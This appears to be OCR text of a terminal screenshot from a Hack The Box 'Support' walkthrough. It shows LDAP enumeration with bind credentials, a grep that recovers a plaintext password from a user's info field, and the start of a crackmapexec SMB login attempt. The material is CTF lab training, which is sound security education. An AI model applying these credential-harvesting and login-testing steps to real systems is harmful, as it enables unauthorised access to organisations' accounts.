 Applications Places System Mon Dec 12, 23:20
root@gibson
File Edit View Search Terminal Help
# search reference
ref: ldap://DomainDnsZones.support.htb/DC=DomainDnsZones,DC=support,DC=htb
# search reference
ref: ldap://support.htb/CN=Configuration,DC=support,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 268
# numEntries: 264
# numReferences: 3
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/support]
└── [★]$ ldapsearch -h support.htb -D 'ldap@support.htb' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'd
c=support,dc=htb' > ldap.out
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/support]
└── [★]$ vi ldap.out
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/support]
└── [★]$ vi ldap.out
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/support]
└── [★]$ grep Iron ldap.out
info: Ironside47pleasure40Watchful
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/support]
└── [★]$ cme smb 10.10.11.174 -u 'support'
[0] 0:openvpn 1:bash* 2:BloodHound- "parrot" 23:20 12-Dec-22